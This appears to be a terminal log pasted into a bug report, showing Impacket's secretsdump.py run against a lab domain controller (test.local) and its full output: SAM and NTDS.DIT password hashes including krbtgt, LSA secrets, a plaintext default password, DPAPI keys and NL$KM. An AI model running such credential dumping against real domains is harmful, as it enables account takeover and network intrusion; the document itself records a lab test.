 KeyError: 'Cryptodome.Cipher.AES'
→ Downloads secretsdump.py test.local/administrator@sdc.test.local -k -no-pass -dc-ip 192.168.239.147
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xa11ec09af21d5389806f7886d2c93861
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:07ab403ab740c1540c378b0f5aaa4087:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TEST\SDC$:plain_password_hex:23899a69e784f2c69b44a1e10386960d036ac99a376f734af5798c7d56d184470aef7ce3c89c64d521616e6ac197dd9c
51c79e4d74fb68e4b0d6d4b4a2dc84b2764f05d67cf4f33805088c647e8a1df376d3bff4ca5c18f71b3a83d0d6f517d8e158ca86e00e600fd843229dcfc7e
20b0865052a02b1b63816c62c489001d522c2c2a759076c7a80515ac8493d25897a0d27164619411c1cb407f1174e8089b60081f8ebe4f5d537092b08da9f
fa46966588fd368ceb9494151e3df625cf600ca885e1ffd33662a738f3b88fb919f71fc0e763827d1902af327984de25b0cc4fc5cf7c635eba66d5bddff6d
f71143a23
TEST\SDC$:aad3b435b51404eeaad3b435b51404ee:8f3cfaf7a6290b735bcbba5b60d554d4:::
[*] DefaultPassword
TEST\Admin:admin
[*] DPAPI_SYSTEM
dpapi_machinekey:0xab824314b6a5d0328642939b48140242cdfdf4cb
dpapi_userkey:0x26c6a8717513bb1c2ca5864524761a8c1ffdf309
[*] NL$KM
0000   09 F0 A7 1F D6 43 B3 1E  4C 44 ED 15 37 9A 72 C0   .....C..LD..7.r.
0010   4B 70 2A 28 3D 5C 98 88  AA 8B AA 2B 70 97 DF 71   Kp*(=\.....+p..q
0020   FD 74 7D A8 92 B4 D8 13  55 41 2A 87 1A DE 45 CC   .t}.....UA*...E.
0030   1D F2 36 A0 9B 90 1E 84  30 B8 51 CF FF 81 08 FC   ..6.....0.Q.....
NL$KM:09f0a71fd643b31e4c44ed15379a72c04b702a283d5c9888aa8baa2b7097df71fd747da892b4d81355412a871ade45cc1df236a09b901e8430b851c
fff8108fc
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
test.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:07ab403ab740c1540c378b0f5aaa4087:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8d9c46df1a433693842082203898424f:::
Admin:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
test:1003:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
test.local\$731000-68GJ1H3VU01P:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::